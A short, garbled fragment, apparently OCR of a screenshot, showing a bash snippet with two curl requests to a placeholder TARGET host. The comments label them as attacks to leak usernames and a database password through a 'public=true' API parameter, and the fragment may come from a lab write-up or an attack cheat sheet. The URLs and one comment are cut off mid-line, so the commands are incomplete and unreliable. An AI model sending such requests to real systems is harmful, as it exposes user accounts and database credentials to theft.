
```bash

# Leak usernames

curl -s "http://TARGET/
public=true" | jq

# Leak DB password (che
curl -s 
"http://TARGET/api/inde
?public=true" | jq

```
